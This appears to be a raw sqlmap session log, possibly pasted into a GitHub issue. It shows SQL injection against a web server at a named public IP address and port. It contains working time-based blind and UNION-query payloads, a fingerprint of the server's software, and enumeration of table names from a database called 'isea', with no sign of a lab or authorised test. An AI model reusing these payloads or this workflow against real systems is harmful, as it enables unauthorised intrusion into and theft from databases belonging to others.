 custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[23:27:22] [INFO] resuming back-end DBMS 'mysql'
[23:27:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://106.15.50.112:8023/content-') AND (SELECT 6702 FROM (SELECT(SLEEP(5)))kWLs) AND ('JBku'='JBku.html
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: http://106.15.50.112:8023/content-') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766a6271,0x6c4b497653527a696a734b4170676b755067
4f7a42436c6e5571765475676465616f6e5a554f664e,0x717a6a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -.html
---
[23:27:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[23:27:22] [INFO] fetching tables for database: 'isea'
[23:27:22] [WARNING] reflective value(s) found and filtering out
[23:27:22] [WARNING] the SQL query provided does not return any output
[23:27:22] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[23:27:23] [WARNING] the SQL query provided does not return any output
[23:27:23] [INFO] fetching number of tables for database 'isea'
[23:27:23] [INFO] resumed: 11
[23:27:23] [INFO] resumed: adword
[23:27:23] [INFO] resuming partial value: co
[23:27:23] [WARNING] time-based comparison requires larger statistical model, please wait......................... (done)
[23:27:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[23:27:54] [INFO] adjusting time delay to 1 second due to good response times
ntent
[23:28:28] [INFO] retrieved: download
[23:29:28] [INFO] retrieved: imagese